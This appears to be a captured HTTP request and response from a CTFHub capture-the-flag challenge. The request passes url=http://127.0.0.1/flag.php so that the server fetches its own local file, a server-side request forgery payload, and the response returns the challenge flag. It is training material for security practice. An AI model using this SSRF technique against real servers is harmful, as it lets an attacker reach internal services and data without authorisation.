 Request
Pretty Raw Hex \n
1 GET /?url=http://127.0.0.1/flag.php HTTP/1.1
2 Host: challenge-99dbd6e976ab989b.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Sun, 18 Sep 2022 13:57:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10 Content-Length: 32
11
12 ctfhub{aadbdc64a1eba08ecb575c19}